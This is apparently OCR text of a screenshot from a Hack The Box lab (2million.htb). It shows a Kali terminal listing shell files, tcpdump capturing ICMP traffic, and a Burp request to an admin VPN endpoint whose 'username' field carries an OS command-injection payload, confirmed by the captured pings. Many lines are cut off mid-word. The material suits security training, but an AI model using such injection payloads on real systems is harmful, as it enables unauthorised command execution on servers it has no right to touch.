 kali/Desktop
Kali NetHunter Exploit-DB Google Hacking DB OffSec
┌──(root㉿kali)-[/home/kali/Desktop]
└─# ls
123.txt lab_TWTSO.ovpn shell.php shell.phtml shell.sh
┌──(root㉿kali)-[/home/kali/Desktop]
└─# sudo tcpdump -i tun0 icmp
tcpdump: verbose output suppressed, use -v[v]... for full
listening on tun0, link-type RAW (Raw IP), snapshot lengt
22:21:13.841412 IP 2million.htb > 10.10.14.7: ICMP echo r
22:21:13.841454 IP 10.10.14.7 > 2million.htb: ICMP echo r
22:21:14.625419 IP 2million.htb > 10.10.14.7: ICMP echo r
22:21:14.625450 IP 10.10.14.7 > 2million.htb: ICMP echo r
22:21:15.627494 IP 2million.htb > 10.10.14.7: ICMP echo r
22:21:15.627529 IP 10.10.14.7 > 2million.htb: ICMP echo r
22:21:16.728790 IP 2million.htb > 10.10.14.7: ICMP echo r
22:21:16.728829 IP 10.10.14.7 > 2million.htb: ICMP echo r
22:21:17.630562 IP 2million.htb > 10.10.14.7: ICMP echo r
22:21:17.630645 IP 10.10.14.7 > 2million.htb: ICMP echo r
22:21:18.637541 IP 2million.htb > 10.10.14.7: ICMP echo r
22:21:18.637569 IP 10.10.14.7 > 2million.htb: ICMP echo r
22:21:19.921263 IP 2million.htb > 10.10.14.7: ICMP echo r
22:21:19.921286 IP 10.10.14.7 > 2million.htb: ICMP echo r
22:21:20.884766 IP 2million.htb > 10.10.14.7: ICMP echo r
22:21:20.884811 IP 10.10.14.7 > 2million.htb: ICMP echo r
Con
By
cli
Con
Att
oth
Alt
In
can
Logger Organizer Extensions Learn
1 × 2 × 5 × 6 × 10 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /api/v1/admin/vpn/generate HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-TW
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Content-Type: application/json
9 Referer: http://2million.htb/home/access
10 Cookie: PHPSESSID=54aprapqrg36qgml6srtohbehq
11 Upgrade-Insecure-Requests: 1
12 Content-Length: 47
13
14 {
"id":16,
"username":"test; ping 10.10.14.7 -t 3 #",
"is_admin":1
}